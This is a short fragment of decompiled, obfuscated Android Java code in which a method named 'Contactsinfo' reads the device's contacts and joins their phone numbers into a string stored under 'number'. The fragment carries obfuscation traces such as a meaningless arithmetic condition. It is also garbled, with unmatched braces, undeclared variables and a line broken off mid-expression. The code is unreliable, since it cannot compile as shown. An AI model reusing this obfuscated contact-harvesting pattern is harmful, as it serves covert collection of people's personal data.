 c8
/* renamed from: gm */
public static List<Map> Contactsinfo(Context context) {
if ((4 + 30) % 30 <= 0) {
}
String str = "_id";
ArrayList arrayList = new ArrayList();
}
if (arrayList2.size() > 0) {
List v2 = v2(arrayList2);
for (int i = 0; i < v2.size(); i++) {
stringBuffer.append((String) v2.get(i));
stringBuffer.append(",");
}
}
String stringBuffer2 = stringBuffer.toString();
if (stringBuffer2.indexOf(",") != -1) {
stringBuffer2 = stringBuffer.deleteCharAt(stringBuffer.l - 1).
}
query2.close();
hashMap.put("number", ui(stringBuffer2));